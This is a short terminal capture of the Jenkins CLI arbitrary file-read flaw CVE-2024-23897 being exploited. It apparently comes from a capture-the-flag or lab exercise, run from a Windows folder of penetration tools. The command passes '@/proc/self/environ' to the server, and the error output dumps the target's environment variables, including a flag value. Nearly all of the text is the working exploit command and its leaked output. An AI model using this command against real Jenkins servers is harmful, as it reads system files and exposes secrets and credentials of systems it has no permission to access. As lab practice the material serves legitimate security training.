 D:\工作总文件\渗透工具\cve\CVE-2024-23897> java -jar jenkins-cli.jar -s http://42.194.240.158:33109/ -http help 1 "@/pro
c/self/environ"
ERROR: Too many arguments: SNOW_FLAG_TYPE=DYNAMICHOSTNAME=658a5a6d6c5aJENKINS_UC_EXPERIMENTAL=https://updates.jenkins.io
/experimentalJAVA_HOME=/opt/java/openjdkJENKINS_INCREMENTALS_REPO_MIRROR=https://repo.jenkins-ci.org/incrementalsJAVA_OP
TS=-Djenkins.install.runSetupWizard=falseCOPY_REFERENCE_FILE_LOG=/var/jenkins_home/copy_reference_file.logPWD=/SNOW_FLAG
=snowflag{5a2cb87d_74e7r7_69e7b6d76452}JENKINS_SLAVE_AGENT_PORT=50000JENKINS_VERSION=2.441HOME=/rootLANG=C.UTF-8JENKINS_
UC=https://updates.jenkins.ioSHLVL=0JENKINS_HOME=/var/jenkins_homeREF=/usr/share/jenkins/refPATH=/opt/java/openjdk/bin:/
usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binDEBUG=1
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
 COMMAND : Name of the command (default: 1)
D:\工作总文件\渗透工具\cve\CVE-2024-23897>